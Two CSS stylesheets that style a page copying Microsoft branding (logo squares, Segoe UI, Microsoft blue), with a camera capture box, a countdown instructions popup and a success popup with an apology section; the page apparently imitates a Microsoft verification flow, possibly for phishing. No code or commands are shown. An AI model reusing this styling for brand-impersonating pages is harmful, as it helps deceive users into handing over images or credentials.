        font-family: "Segoe UI", "Segoe UI Web (West European)", "Segoe UI", -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", sans-serif;
        background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
        color: var(--ms-gray);
        min-height: 100vh;
        display: flex;
        flex-direction: column;
        position: relative;
        overflow-x: hidden;
      }

      .main-container {
        flex: 1;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 24px;
        position: relative;
        z-index: 1;
      }

      .main-container::before {
        content: '';
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" opacity="0.03"><path d="M0,0 L100,0 L100,100 L0,100 Z" fill="%230078d4"/></svg>') repeat;
        z-index: -1;
      }

      .card {
        background: var(--ms-white);
        border-radius: var(--ms-radius-lg);
        box-shadow: var(--ms-shadow-lg);
        width: 100%;
        max-width: 480px;
        overflow: hidden;
        border: 1px solid rgba(0, 0, 0, 0.08);
        animation: fadeIn 0.5s ease-out;
        position: relative;
        z-index: 2;
      }

      .card-header {
        padding: 32px 32px 0;
        text-align: center;
        border-bottom: 1px solid rgba(0, 0, 0, 0.06);
        background: linear-gradient(180deg, var(--ms-white) 0%, #fafafa 100%);
      }

      .card-body {
        padding: 32px;
      }

      .card-footer {
        padding: 24px 32px;
        border-top: 1px solid rgba(0, 0, 0, 0.06);
        background: #fafafa;
        text-align: center;
      }

      .ms-logo {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 24px;
      }

      .ms-logo-grid {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 1px;
        width: 24px;
        height: 24px;
        margin-right: 12px;
      }

      .ms-square {
        width: 100%;
        height: 100%;
      }

      .ms-square-red { background-color: var(--ms-red); }
      .ms-square-green { background-color: var(--ms-green); }
      .ms-square-blue { background-color: var(--ms-blue-logo); }
      .ms-square-yellow { background-color: var(--ms-yellow); }

      .ms-logo-text {
        font-size: 21px;
        font-weight: 600;
        color: var(--ms-gray);
        letter-spacing: -0.2px;
      }

      h1 {
        font-size: 28px;
        font-weight: 600;
        line-height: 1.3;
        margin-bottom: 8px;
        color: var(--ms-gray);
      }

      .subtitle {
        font-size: 15px;
        line-height: 1.5;
        color: var(--ms-gray-light);
        margin-bottom: 32px;
      }

      .caption {
        font-size: 13px;
        line-height: 1.4;
        color: var(--ms-gray-light);
      }

      .link {
        color: var(--ms-blue);
        text-decoration: none;
        font-size: 15px;
        transition: color 0.2s;
      }

      .link:hover {
        color: var(--ms-blue-hover);
        text-decoration: underline;
      }

      .camera-container {
        position: relative;
        width: 100%;
        height: 300px;
        border-radius: var(--ms-radius);
        overflow: hidden;
        margin-bottom: 16px;
        background: #000;
        border: 1px solid var(--ms-border);
      }

      .camera-video, .camera-preview {
        width: 100%;
        height: 100%;
        object-fit: cover;
        transform: scaleX(-1);
      }

      .camera-overlay {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: radial-gradient(circle at center, transparent 40%, rgba(0, 0, 0, 0.6) 100%);
        pointer-events: none;
      }

      .instructions-popup {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(0, 0, 0, 0.85);
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 1000;
        animation: fadeIn 0.3s ease-out;
        backdrop-filter: blur(4px);
      }

      .popup-content {
        background: var(--ms-white);
        border-radius: var(--ms-radius-xl);
        box-shadow: var(--ms-shadow-xl);
        width: 90%;
        max-width: 500px;
        overflow: hidden;
        animation: slideUp 0.4s cubic-bezier(0.18, 0.89, 0.32, 1.28);
      }

      .popup-header {
        padding: 24px 24px 16px;
        text-align: center;
        border-bottom: 1px solid rgba(0, 0, 0, 0.08);
        background: linear-gradient(180deg, var(--ms-white) 0%, #fafafa 100%);
        position: relative;
      }

      .popup-close {
        position: absolute;
        top: 16px;
        right: 16px;
        background: none;
        border: none;
        width: 32px;
        height: 32px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.2s;
        color: var(--ms-gray-light);
      }

      .popup-close:hover {
        background: rgba(0, 0, 0, 0.05);
        color: var(--ms-gray);
      }

      .popup-title {
        font-size: 22px;
        font-weight: 600;
        color: var(--ms-gray);
        margin-bottom: 8px;
      }

      .popup-subtitle {
        font-size: 14px;
        color: var(--ms-gray-light);
        line-height: 1.4;
      }

      .popup-body {
        padding: 24px;
        max-height: 60vh;
        overflow-y: auto;
      }

      .gif-container {
        text-align: center;
        margin-bottom: 24px;
      }

      .positioning-gif {
        max-width: 100%;
        max-height: 200px;
        border-radius: var(--ms-radius);
        box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
      }

      .instructions-list {
        background: var(--ms-info-bg);
        border: 1px solid rgba(0, 90, 158, 0.2);
        border-radius: var(--ms-radius);
        padding: 20px;
        margin-bottom: 20px;
      }

      .instructions-title {
        display: flex;
        align-items: center;
        margin-bottom: 16px;
        color: var(--ms-info);
        font-size: 16px;
        font-weight: 600;
      }

      .instructions-icon {
        margin-right: 10px;
        flex-shrink: 0;
      }

      .instructions-items {
        list-style: none;
      }

      .instruction-item {
        display: flex;
        align-items: flex-start;
        margin-bottom: 12px;
        padding-left: 8px;
        position: relative;
      }

      .instruction-item:last-child {
        margin-bottom: 0;
      }

      .instruction-number {
        background: var(--ms-blue);
        color: white;
        width: 22px;
        height: 22px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 12px;
        font-weight: 600;
        margin-right: 12px;
        flex-shrink: 0;
        margin-top: 1px;
      }

      .instruction-text {
        flex: 1;
        font-size: 14px;
        line-height: 1.5;
        color: var(--ms-gray);
      }

      .popup-timer {
        text-align: center;
        margin-top: 20px;
        padding: 12px;
        background: var(--ms-bg);
        border-radius: var(--ms-radius);
        border: 1px solid rgba(0, 0, 0, 0.08);
      }

      .timer-text {
        font-size: 14px;
        color: var(--ms-gray-light);
        margin-bottom: 8px;
      }

      .timer-display {
        font-size: 24px;
        font-weight: 600;
        color: var(--ms-blue);
        font-family: 'Segoe UI', monospace;
      }

      .timer-progress {
        height: 4px;
        background: rgba(0, 120, 212, 0.2);
        border-radius: 2px;
        margin-top: 12px;
        overflow: hidden;
      }

      .timer-progress-bar {
        height: 100%;
        width: 100%;
        background: linear-gradient(90deg, var(--ms-blue) 0%, var(--ms-blue-hover) 100%);
        border-radius: 2px;
        animation: timerProgress 30s linear forwards;
      }

      .warning-message {
        background: var(--ms-warning-bg);
        border: 1px solid var(--ms-warning-border);
        border-radius: var(--ms-radius);
        padding: 16px;
        margin-bottom: 20px;
        animation: slideDown 0.3s ease-out;
      }

      .warning-header {
        display: flex;
        align-items: center;
        margin-bottom: 12px;
      }

      .warning-icon {
        color: var(--ms-warning);
        margin-right: 12px;
        flex-shrink: 0;
      }

      .warning-title {
        font-size: 15px;
        font-weight: 600;
        color: var(--ms-warning);
      }

      .warning-list {
        list-style: none;
        padding-left: 0;
      }

      .warning-item {
        display: flex;
        align-items: flex-start;
        margin-bottom: 8px;
        font-size: 14px;
        line-height: 1.4;
        color: var(--ms-gray);
      }

      .warning-item:last-child {
        margin-bottom: 0;
      }

      .warning-bullet {
        color: var(--ms-warning);
        margin-right: 8px;
        flex-shrink: 0;
        margin-top: 2px;
      }

      .ms-button {
        background: linear-gradient(180deg, var(--ms-blue) 0%, var(--ms-blue-hover) 100%);
        color: white;
        border: none;
        border-radius: var(--ms-radius);
        padding: 12px 24px;
        font-size: 15px;
        font-weight: 600;
        cursor: pointer;
        transition: all 0.2s;
        display: flex;
        align-items: center;
        justify-content: center;
        min-height: 44px;
        width: 100%;
        position: relative;
        overflow: hidden;
      }

      .ms-button:hover {
        background: linear-gradient(180deg, var(--ms-blue-hover) 0%, #0a5ea0 100%);
        box-shadow: 0 2px 8px rgba(0, 120, 212, 0.3);
        transform: translateY(-1px);
      }

      .ms-button:active {
        transform: translateY(0);
        box-shadow: 0 1px 4px rgba(0, 120, 212, 0.2);
      }

      .ms-button:disabled {
        background: #c7e0f4;
        cursor: not-allowed;
        transform: none;
        box-shadow: none;
      }

      .ms-button.error {
        background: linear-gradient(90deg, #d83b01 0%, #a52714 100%);
      }

      .ms-button.success {
        background: linear-gradient(90deg, #7fba00 0%, #5d9d00 100%);
      }

      .error-message {
        background: var(--ms-error-bg);
        border: 1px solid var(--ms-error-border);
        border-radius: var(--ms-radius);
        padding: 12px 16px;
        margin-bottom: 24px;
        display: flex;
        align-items: flex-start;
        animation: slideDown 0.3s ease-out;
      }

      .error-icon {
        color: var(--ms-error);
        margin-right: 12px;
        flex-shrink: 0;
        margin-top: 2px;
      }

      .error-text {
        font-size: 14px;
        color: var(--ms-error);
        line-height: 1.4;
      }

      .loading-overlay {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(0, 0, 0, 0.7);
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        z-index: 10;
      }

      .loading-spinner {
        width: 48px;
        height: 48px;
        border: 3px solid rgba(255, 255, 255, 0.3);
        border-radius: 50%;
        border-top-color: var(--ms-blue);
        animation: spin 1s linear infinite;
        margin-bottom: 16px;
      }

      .loading-text {
        color: white;
        font-size: 14px;
        font-weight: 500;
      }

      .page-footer {
        background: var(--ms-white);
        border-top: 1px solid rgba(0, 0, 0, 0.08);
        padding: 16px 24px;
        position: relative;
        z-index: 100;
      }

      .footer-links {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        gap: 24px;
        margin-bottom: 8px;
      }

      .footer-link {
        color: var(--ms-gray-light);
        text-decoration: none;
        font-size: 13px;
        transition: color 0.2s;
      }

      .footer-link:hover {
        color: var(--ms-blue);
      }

      .footer-note {
        text-align: center;
        font-size: 12px;
        color: var(--ms-gray-light);
        line-height: 1.4;
        padding: 0 16px;
      }

      .footer-note a {
        color: var(--ms-blue);
        text-decoration: none;
      }

      .footer-note a:hover {
        text-decoration: underline;
      }

      @keyframes fadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }

      @keyframes slideUp {
        from { opacity: 0; transform: translateY(40px) scale(0.95); }
        to { opacity: 1; transform: translateY(0) scale(1); }
      }

      @keyframes slideDown {
        from { opacity: 0; transform: translateY(-10px); }
        to { opacity: 1; transform: translateY(0); }
      }

      @keyframes spin {
        to { transform: rotate(360deg); }
      }

      @keyframes timerProgress {
        from { width: 100%; }
        to { width: 0%; }
      }

      @keyframes pulse {
        0% { transform: scale(1); }
        50% { transform: scale(1.05); }
        100% { transform: scale(1); }
      }

      @media (max-width: 900px) {
        .main-container {
          padding: 16px;
          align-items: flex-start;
          padding-top: 40px;
        }

        .card {
          max-width: 100%;
          border-radius: 12px;
        }

        .card-header {
          padding: 24px 24px 0;
        }

        .card-body {
          padding: 24px;
        }

        .card-footer {
          padding: 20px 24px;
        }

        h1 {
          font-size: 24px;
          margin-bottom: 6px;
        }

        .subtitle {
          font-size: 14px;
          margin-bottom: 24px;
        }

        .camera-container {
          height: 280px;
        }

        .popup-content {
          width: 95%;
          max-width: 95%;
          margin: 16px;
        }

        .popup-header {
          padding: 20px 20px 16px;
        }

        .popup-body {
          padding: 20px;
          max-height: 70vh;
        }

        .positioning-gif {
          max-height: 160px;
        }

        .instructions-list {
          padding: 16px;
        }

        .instruction-item {
          margin-bottom: 10px;
        }

        .instruction-text {
          font-size: 13px;
        }

        .warning-message {
          padding: 14px;
          margin-bottom: 16px;
        }

        .warning-title {
          font-size: 14px;
        }

        .warning-item {
          font-size: 13px;
        }

        .ms-button {
          min-height: 48px;
          font-size: 16px;
        }

        .page-footer {
          padding: 12px 16px;
        }

        .footer-links {
          gap: 16px;
          margin-bottom: 6px;
        }

        .footer-link {
          font-size: 12px;
        }

        .footer-note {
          font-size: 11px;
          padding: 0 8px;
        }
      }

      @media (min-width: 601px) and (max-width: 900px) {
        .card {
          max-width: 520px;
        }

        .camera-container {
          height: 320px;
        }

        .positioning-gif {
          max-height: 180px;
        }

        .main-container {
          padding: 32px;
        }
      }

      @media (min-width: 901px) {
        .main-container {
          padding: 40px;
        }

        .card {
          max-width: 520px;
          box-shadow: var(--ms-shadow-lg);
        }

        .camera-container {
          height: 340px;
        }

        .positioning-gif {
          max-height: 200px;
        }

        .page-footer {
          padding: 20px 32px;
        }

        .footer-links {
          gap: 32px;
        }
      }

      @media (min-width: 1200px) {
        .card {
          max-width: 560px;
        }

        .camera-container {
          height: 360px;
        }

        .positioning-gif {
          max-height: 220px;
        }

        .main-container {
          padding: 48px;
        }
      }

      .hidden {
        display: none !important;
      }

      .space-y-4 > * + * {
        margin-top: 16px;
      }

      .text-center {
        text-align: center;
      }

      .mb-4 { margin-bottom: 16px; }
      .mb-6 { margin-bottom: 24px; }
      .mb-8 { margin-bottom: 32px; }
      .mt-3 { margin-top: 12px; }
      .mt-6 { margin-top: 24px; }
</file>
<file: f2.css>
.success-popup {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.95);
        display: flex;
        justify-content: center;
        align-items: center;
        z-index: 9999;
        opacity: 0;
        visibility: hidden;
        transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
        backdrop-filter: blur(6px);
        -webkit-backdrop-filter: blur(6px);
      }
      
      .success-popup.active {
        opacity: 1;
        visibility: visible;
      }
      
      .success-popup-content {
        background: #ffffff;
        border-radius: 20px;
        width: 88%;
        max-width: 420px;
        box-shadow: 
          0 20px 40px rgba(0, 0, 0, 0.4),
          0 0 0 1px rgba(255, 255, 255, 0.08) inset;
        transform: translateY(25px) scale(0.96);
        transition: all 0.5s cubic-bezier(0.34, 1.56, 0.64, 1);
        overflow: hidden;
        border: 1px solid rgba(255, 255, 255, 0.2);
        position: relative;
      }
      
      .success-popup.active .success-popup-content {
        transform: translateY(0) scale(1);
      }
      
      .success-popup-content::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        height: 3px;
        background: linear-gradient(90deg, #0078d4, #107c10);
        z-index: 2;
      }
      
      .success-header {
        padding: 2.2rem 2rem 1.5rem;
        text-align: center;
        background: linear-gradient(135deg, #f8fafc 0%, #f1f5f9 100%);
        position: relative;
        overflow: hidden;
      }
      
      .success-header::after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 50%;
        transform: translateX(-50%);
        width: 70%;
        height: 1px;
        background: linear-gradient(90deg, transparent, rgba(0, 120, 212, 0.15), transparent);
      }
      
      .success-icon {
        width: 75px;
        height: 75px;
        background: linear-gradient(135deg, #107c10 0%, #0d9e0d 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 1.2rem;
        position: relative;
        z-index: 1;
        box-shadow: 
          0 12px 24px rgba(16, 124, 16, 0.25),
          0 0 0 6px rgba(16, 124, 16, 0.08);
        animation: successPulse 2s infinite ease-in-out;
      }
      
      .success-icon svg {
        width: 32px;
        height: 32px;
        color: white;
        filter: drop-shadow(0 1px 3px rgba(0, 0, 0, 0.2));
      }
      
      .success-title {
        color: #1e293b;
        font-size: 1.5rem;
        font-weight: 700;
        margin: 0 0 0.4rem;
        letter-spacing: -0.3px;
        background: linear-gradient(135deg, #0078d4, #107c10);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }
      
      .success-subtitle {
        color: #64748b;
        font-size: 0.95rem;
        font-weight: 500;
        line-height: 1.3;
        max-width: 280px;
        margin: 0 auto;
      }
      
      .success-body {
        padding: 1.8rem 2rem 2.2rem;
      }
      
      .message-section {
        margin-bottom: 1.5rem;
      }
      
      .message-text {
        color: #334155;
        line-height: 1.6;
        font-size: 0.95rem;
        margin-bottom: 1.8rem;
        text-align: center;
      }
      
      .apology-section {
        background: #fffbeb;
        border-radius: 12px;
        padding: 1.25rem;
        border-left: 4px solid #f59e0b;
        margin: 1.8rem 0;
        position: relative;
        overflow: hidden;
      }
      
      .apology-section::before {
        content: '';
        position: absolute;
        top: -15px;
        right: -15px;
        width: 50px;
        height: 50px;
        background: rgba(245, 158, 11, 0.08);
        border-radius: 50%;
      }
      
      .apology-title {
        color: #92400e;
        font-size: 0.95rem;
        font-weight: 700;
        margin-bottom: 0.75rem;
        display: flex;
        align-items: center;
        gap: 0.6rem;
      }
      
      .apology-title svg {
        color: #d97706;
        width: 18px;
        height: 18px;
        flex-shrink: 0;
      }
      
      .apology-text {
        color: #78350f;
        font-size: 0.9rem;
        line-height: 1.5;
        margin: 0;
      }
      
      @keyframes successPulse {
        0%, 100% {
          transform: scale(1);
          box-shadow: 
            0 12px 24px rgba(16, 124, 16, 0.25),
            0 0 0 6px rgba(16, 124, 16, 0.08);
        }
        50% {
          transform: scale(1.04);
          box-shadow: 
            0 16px 32px rgba(16, 124, 16, 0.35),
            0 0 0 8px rgba(16, 124, 16, 0.12);
        }
      }
      
      @keyframes checkmark {
        0% {
          stroke-dashoffset: 100;
          opacity: 0;
          transform: scale(0.8);
        }
        60% {
          transform: scale(1.05);
        }
        100% {
          stroke-dashoffset: 0;
          opacity: 1;
          transform: scale(1);
        }
      }
      
      .checkmark-path {
        stroke-dasharray: 100;
        stroke-dashoffset: 100;
        animation: checkmark 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55) forwards;
        animation-delay: 0.2s;
      }
      
      /* Media queries para responsividad */
      @media (max-width: 900px) {
        .success-popup-content {
          width: 90%;
          max-width: 380px;
          border-radius: 18px;
        }
        
        .success-header {
          padding: 1.8rem 1.5rem 1.3rem;
        }
        
        .success-icon {
          width: 68px;
          height: 68px;
          margin-bottom: 1rem;
        }
        
        .success-icon svg {
          width: 28px;
          height: 28px;
        }
        
        .success-title {
          font-size: 1.35rem;
        }
        
        .success-subtitle {
          font-size: 0.9rem;
          max-width: 260px;
        }
        
        .success-body {
          padding: 1.5rem 1.5rem 1.8rem;
        }
        
        .message-text {
          font-size: 0.9rem;
          line-height: 1.5;
          margin-bottom: 1.5rem;
        }
        
        .apology-section {
          padding: 1.1rem;
          margin: 1.5rem 0;
        }
        
        .apology-title {
          font-size: 0.9rem;
        }
        
        .apology-text {
          font-size: 0.85rem;
          line-height: 1.45;
        }
      }
      
      @media (min-width: 901px) {
        .success-popup-content {
          max-width: 400px;
          border-radius: 22px;
        }
        
        .success-icon {
          width: 80px;
          height: 80px;
        }
        
        .success-icon svg {
          width: 36px;
          height: 36px;
        }
        
        .success-title {
          font-size: 1.6rem;
        }
      }
      
      /* Ajustes para pantallas muy pequeñas */
      @media (max-width: 400px) {
        .success-popup-content {
          width: 92%;
          max-width: 340px;
          border-radius: 16px;
        }
        
        .success-header {
          padding: 1.5rem 1.2rem 1rem;
        }
        
        .success-icon {
          width: 60px;
          height: 60px;
          margin-bottom: 0.8rem;
        }
        
        .success-icon svg {
          width: 24px;
          height: 24px;
        }
        
        .success-title {
          font-size: 1.25rem;
          margin-bottom: 0.3rem;
        }
        
        .success-subtitle {
          font-size: 0.85rem;
          max-width: 240px;
        }
        
        .success-body {
          padding: 1.2rem 1.2rem 1.5rem;
        }
        
        .message-text {
          font-size: 0.85rem;
          line-height: 1.45;
          margin-bottom: 1.2rem;
        }
        
        .apology-section {
          padding: 1rem;
          margin: 1.2rem 0;
          border-radius: 10px;
        }
        
        .apology-title {
          font-size: 0.85rem;
          margin-bottom: 0.6rem;
        }
        
        .apology-text {
          font-size: 0.8rem;
          line-height: 1.4;
        }
      }
</file>
